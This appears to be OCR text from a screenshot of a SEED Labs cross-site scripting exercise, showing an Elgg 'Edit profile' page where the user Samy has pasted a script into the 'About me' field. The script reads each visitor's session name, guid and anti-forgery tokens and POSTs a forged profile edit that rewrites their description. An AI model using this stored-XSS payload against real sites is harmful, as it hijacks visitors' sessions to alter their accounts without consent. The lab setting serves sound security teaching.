 dit View History Bookmarks Tools Help
S_Elgg.pdf Edit profile : XSS Lab Sit Server Not Found
www.xsslabelgg.com/profile/samy/edit Search
Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visua
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=Pramod+kumar+samys+friend+is+Junk";
var content=userName+guid+ts+token+description; //FILL IN
var samyGuid="47"; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications